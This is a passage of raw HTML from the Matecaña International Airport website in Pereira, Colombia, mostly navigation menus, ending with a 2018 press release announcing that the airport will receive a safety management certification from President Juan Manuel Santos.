	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://aeromate.gov.co/prepara-tu-viaje/menores-de-edad/" class="elementor-sub-item">Menores de edad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#" class="elementor-item elementor-item-anchor">Terminal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3887"><a href="#" class="elementor-sub-item elementor-item-anchor">Acerca del Aeropuerto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://aeromate.gov.co/terminal/historia/" class="elementor-sub-item">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://aeromate.gov.co/terminal/modernizacion/" class="elementor-sub-item">Modernización</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8267"><a href="https://aeromate.gov.co/terminal/logros/" class="elementor-sub-item">Logros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://aeromate.gov.co/multimedia/" class="elementor-sub-item">Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aeromate.gov.co/datos-y-presentaciones/" class="elementor-sub-item">Datos y Presentaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://aeromate.gov.co/terminal/ficha-tecnica-del-aeropuerto/" class="elementor-sub-item">Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12542"><a href="https://aeromate.gov.co/80aniversario/" class="elementor-sub-item">80 Años</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6840"><a href="#" class="elementor-sub-item elementor-item-anchor">Servicios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://aeromate.gov.co/oferta-comercial/" class="elementor-sub-item">Oferta Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://aeromate.gov.co/renta-de-autos/" class="elementor-sub-item">Renta de Autos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://aeromate.gov.co/terminal/instalaciones/parqueadero/" class="elementor-sub-item">Parqueaderos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://aeromate.gov.co/servicios-varios/" class="elementor-sub-item">Varios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#" class="elementor-item elementor-item-anchor">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3775"><a href="#" class="elementor-sub-item elementor-item-anchor">Transparencia y acceso a la información pública</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9603"><a href="https://aeromate.gov.co/comunicados-institucionales/" class="elementor-sub-item">Comunicados Institucionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://aeromate.gov.co/transparencia/informacion-de-la-entidad/" class="elementor-sub-item">Información de la Entidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://aeromate.gov.co/transparencia/normativa/" class="elementor-sub-item">Normativa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://aeromate.gov.co/contratacion/" class="elementor-sub-item">Contratación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://aeromate.gov.co/planeacion-presupuesto-e-informes/" class="elementor-sub-item">Planeación, Presupuesto e Informes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://aeromate.gov.co/transparencia/datos-abiertos/" class="elementor-sub-item">Datos Abiertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://aeromate.gov.co/portal-de-ninos-y-ninas/" class="elementor-sub-item">Portal de niños y niñas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10579"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Entes de control</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3909"><a href="#" class="elementor-item elementor-item-anchor">Atención al Ciudadano</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6630"><a href="#" class="elementor-sub-item elementor-item-anchor">Atención y servicios a la ciudadanía</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://aeromate.gov.co/denuncias-de-corrupcion-conflictos-de-interes-y-equidad-de-genero/" class="elementor-sub-item">Denuncias de Corrupción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597"><a href="https://aeromate.gov.co/glosario/" class="elementor-sub-item">Glosario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Gremios y Organizaciones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11898"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://aeromate.gov.co/carta-de-trato-digno/" class="elementor-sub-item">Carta de trato digno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://aeromate.gov.co/autoridades-etnicas/" class="elementor-sub-item">Autoridades Etnicas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.funcionpublica.gov.co/eva/encuestador/encuestafp.php?encuesta=medicion-experiencia-ciudadana-fase-2&#038;pageName=ReportSection7f38ff66952e87d925d0" class="elementor-sub-item">Medición de la Experiencia de las Ciudadanías</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contáctenos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://aeromate.gov.co/terminos-y-condiciones/" class="elementor-sub-item">Términos y Condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13209"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://aeromate.gov.co/informacion-tributaria-en-entidades-territoriales-locales/" class="elementor-sub-item">Información Tributaria en Entidades Territoriales Locales</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a href="#" class="elementor-item elementor-item-anchor">Participa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://aeromate.gov.co/participa/" class="elementor-sub-item">Entérate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://aeromate.gov.co/diagnostico-e-identificacion-de-problemas/" class="elementor-sub-item">Diagnóstico e Identificación de Problemas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://aeromate.gov.co/planeacion-presupuesto-participativo/" class="elementor-sub-item">Planeación y Presupuesto Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://aeromate.gov.co/consulta-ciudadana/" class="elementor-sub-item">Consulta Ciudadana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10739"><a href="https://aeromate.gov.co/transparencia/rendicion-de-cuentas/" class="elementor-sub-item">Rendición de Cuentas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12027"><a href="https://aeromate.gov.co/control-social/" class="elementor-sub-item">Control Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contacto Aeropuerto Matecaña</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-a76ec7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6176"><a href="https://aeromate.gov.co/" class="elementor-item">Inicio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://aeromate.gov.co/noticias/" class="elementor-sub-item">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1741"><a href="#" class="elementor-item elementor-item-anchor">Vuelos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://aeromate.gov.co/vuelos/estado-de-vuelos/" class="elementor-sub-item">Estado de Vuelos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://aeromate.gov.co/vuelos/red-de-rutas/" class="elementor-sub-item">Red de Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://aeromate.gov.co/vuelos/companias-aereas/" class="elementor-sub-item">Aerolíneas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3721"><a href="#" class="elementor-item elementor-item-anchor">Prepara tu Viaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://aeromate.gov.co/prepara-tu-viaje/guia-del-pasajero/" class="elementor-sub-item">Guía del Pasajero</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7687"><a href="#" class="elementor-sub-item elementor-item-anchor">Viajes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://aeromate.gov.co/prepara-tu-viaje/facturacion-check-in/" class="elementor-sub-item">Viajes Internacionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://aeromate.gov.co/prepara-tu-viaje/viajes-nacionales/" class="elementor-sub-item">Viajes Nacionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://aeromate.gov.co/prepara-tu-viaje/maletas-y-equipaje/" class="elementor-sub-item">Maletas y Equipaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7239"><a href="https://aeromate.gov.co/prepara-tu-viaje/mascotas/" class="elementor-sub-item">Mascotas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://aeromate.gov.co/prepara-tu-viaje/menores-de-edad/" class="elementor-sub-item">Menores de edad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#" class="elementor-item elementor-item-anchor">Terminal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3887"><a href="#" class="elementor-sub-item elementor-item-anchor">Acerca del Aeropuerto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://aeromate.gov.co/terminal/historia/" class="elementor-sub-item">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://aeromate.gov.co/terminal/modernizacion/" class="elementor-sub-item">Modernización</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8267"><a href="https://aeromate.gov.co/terminal/logros/" class="elementor-sub-item">Logros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://aeromate.gov.co/multimedia/" class="elementor-sub-item">Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aeromate.gov.co/datos-y-presentaciones/" class="elementor-sub-item">Datos y Presentaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://aeromate.gov.co/terminal/ficha-tecnica-del-aeropuerto/" class="elementor-sub-item">Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12542"><a href="https://aeromate.gov.co/80aniversario/" class="elementor-sub-item">80 Años</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6840"><a href="#" class="elementor-sub-item elementor-item-anchor">Servicios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://aeromate.gov.co/oferta-comercial/" class="elementor-sub-item">Oferta Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://aeromate.gov.co/renta-de-autos/" class="elementor-sub-item">Renta de Autos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://aeromate.gov.co/terminal/instalaciones/parqueadero/" class="elementor-sub-item">Parqueaderos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://aeromate.gov.co/servicios-varios/" class="elementor-sub-item">Varios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#" class="elementor-item elementor-item-anchor">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3775"><a href="#" class="elementor-sub-item elementor-item-anchor">Transparencia y acceso a la información pública</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9603"><a href="https://aeromate.gov.co/comunicados-institucionales/" class="elementor-sub-item">Comunicados Institucionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://aeromate.gov.co/transparencia/informacion-de-la-entidad/" class="elementor-sub-item">Información de la Entidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://aeromate.gov.co/transparencia/normativa/" class="elementor-sub-item">Normativa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://aeromate.gov.co/contratacion/" class="elementor-sub-item">Contratación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://aeromate.gov.co/planeacion-presupuesto-e-informes/" class="elementor-sub-item">Planeación, Presupuesto e Informes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://aeromate.gov.co/transparencia/datos-abiertos/" class="elementor-sub-item">Datos Abiertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://aeromate.gov.co/portal-de-ninos-y-ninas/" class="elementor-sub-item">Portal de niños y niñas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10579"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Entes de control</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3909"><a href="#" class="elementor-item elementor-item-anchor">Atención al Ciudadano</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6630"><a href="#" class="elementor-sub-item elementor-item-anchor">Atención y servicios a la ciudadanía</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://aeromate.gov.co/denuncias-de-corrupcion-conflictos-de-interes-y-equidad-de-genero/" class="elementor-sub-item">Denuncias de Corrupción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597"><a href="https://aeromate.gov.co/glosario/" class="elementor-sub-item">Glosario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Gremios y Organizaciones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11898"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://aeromate.gov.co/carta-de-trato-digno/" class="elementor-sub-item">Carta de trato digno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://aeromate.gov.co/autoridades-etnicas/" class="elementor-sub-item">Autoridades Etnicas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.funcionpublica.gov.co/eva/encuestador/encuestafp.php?encuesta=medicion-experiencia-ciudadana-fase-2&#038;pageName=ReportSection7f38ff66952e87d925d0" class="elementor-sub-item">Medición de la Experiencia de las Ciudadanías</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contáctenos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://aeromate.gov.co/terminos-y-condiciones/" class="elementor-sub-item">Términos y Condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13209"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://aeromate.gov.co/informacion-tributaria-en-entidades-territoriales-locales/" class="elementor-sub-item">Información Tributaria en Entidades Territoriales Locales</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a href="#" class="elementor-item elementor-item-anchor">Participa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://aeromate.gov.co/participa/" class="elementor-sub-item">Entérate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://aeromate.gov.co/diagnostico-e-identificacion-de-problemas/" class="elementor-sub-item">Diagnóstico e Identificación de Problemas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://aeromate.gov.co/planeacion-presupuesto-participativo/" class="elementor-sub-item">Planeación y Presupuesto Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://aeromate.gov.co/consulta-ciudadana/" class="elementor-sub-item">Consulta Ciudadana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10739"><a href="https://aeromate.gov.co/transparencia/rendicion-de-cuentas/" class="elementor-sub-item">Rendición de Cuentas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12027"><a href="https://aeromate.gov.co/control-social/" class="elementor-sub-item">Control Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/" class="elementor-sub-item">Contacto Aeropuerto Matecaña</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8fadcc8" data-id="8fadcc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-96e14c1 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="96e14c1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://aeromate.gov.co/vuelos/estado-de-vuelos/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-plane"></i>			</span>
						<span class="elementor-button-text">Vuelos</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c1ed75" data-id="6c1ed75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd7bd7b elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="fd7bd7b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="vertical-align: inherit;"><div class="gtranslate_wrapper" id="gt-wrapper-21127678"></div></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="4992" class="elementor elementor-4992 elementor-location-single post-1875 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-de-prensa" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-52102ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52102ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4b5ffba" data-id="4b5ffba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-143becb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="143becb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-222b64d elementor-widget elementor-widget-post-info" data-id="222b64d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-c21b3d1 elementor-inline-item" itemprop="author">
						<a href="https://aeromate.gov.co/author/aeromate/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										aeromate					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6cc99b1 elementor-inline-item" itemprop="datePublished">
						<a href="https://aeromate.gov.co/2018/04/02/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										abril 2, 2018					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3315df3 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										11:04 am					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d62d2a6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d62d2a6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-1024x683.jpg" class="attachment-large size-large" alt="" srcset="https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-1024x683.jpg 1024w, https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-300x200.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-768x512.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-1536x1024.jpg 1536w, https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-2048x1365.jpg 2048w, https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-495x330.jpg 495w, https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-270x180.jpg 270w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2721292 elementor-widget elementor-widget-theme-post-content" data-id="2721292" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>El Presidente de la República, Juan Manuel Santos, entregará al Alcalde de Pereira, Juan Pablo Gallo, la certificación del Sistema de Gestión de Seguridad Operacional al Aeropuerto Internacional Matecaña, convirtiéndose en el segundo de Colombia, después de Cali, en recibir la acreditación de cumplimiento de todos los estándares internacionales de seguridad.</p>
<p>“Ha sido un trabajo constante. Todo nuestro equipo de profesionales estuvo comprometido con este proceso. Quiero darles mis agradecimientos por esa labor realizada muy de la mano con la Aeronáutica Civil, que hoy nos permite recibir la Certificación”, dijo el Gerente Mauro Correa Osorio.</p>
